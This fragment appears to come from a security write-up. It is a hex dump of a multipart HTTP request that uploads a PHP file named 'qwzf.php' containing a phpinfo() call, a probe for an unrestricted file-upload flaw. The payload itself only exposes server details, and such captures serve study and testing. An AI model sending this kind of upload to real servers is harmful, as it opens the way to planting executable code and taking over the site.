 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d ="file"; filenam
65 3d 22 71 77 7a 66 2e 70 68 70 22 0d 0a 43 6f e="qwzf.php"Co
6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c ntent-Type: appl
69 63 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 ication/octet-st
72 65 61 6d 0d 0a 0d 0a 3c 3f 70 68 70 20 70 68 ream<?php ph
70 69 6e 66 6f 28 29 3b 20 3f 3e 0d 0a 2d 2d 2d pinfo(); ?>---
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 38 33 34 30 31 34 ----------834014
39 36 38 31 31 32 35 30 0d 0a 43 6f 6e 74 65 6e 96811250Conten
74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
6e 61 6d 65 22 0d 0a 0d 0a 71 77 7a 66 2e 70 68 name"qwzf.ph
70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p------------
qwzf